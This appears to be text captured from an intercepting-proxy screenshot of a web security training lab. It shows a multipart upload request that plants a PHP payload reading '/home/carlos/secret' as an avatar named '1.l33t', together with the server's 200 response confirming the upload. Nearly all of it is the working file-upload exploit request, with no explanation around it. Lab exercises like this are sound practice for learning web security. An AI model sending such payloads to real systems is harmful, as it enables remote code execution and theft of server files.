 美化 Raw Hex Chinese MarkInfo \n
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 -----------------------------281973699869457362030090462
21 Content-Disposition: form-data; name="avatar"; filename="1.l33t"
22 Content-Type: application/octet-stream
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 -----------------------------281973699869457362030090462
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------281973699869457362030090462
30 Content-Disposition: form-data; name="csrf"
31
32 5zgUQhsEhOIKE4HJVMK8wJhBD4pGtAF2
美化 Raw Hex 页面渲染 Chinese MarkInfo CollectInfo
1 HTTP/2 200 OK
2 Date: Sat, 04 Jan 2025 05:40:26 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 127
8
9 The file avatars/1.l33t has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>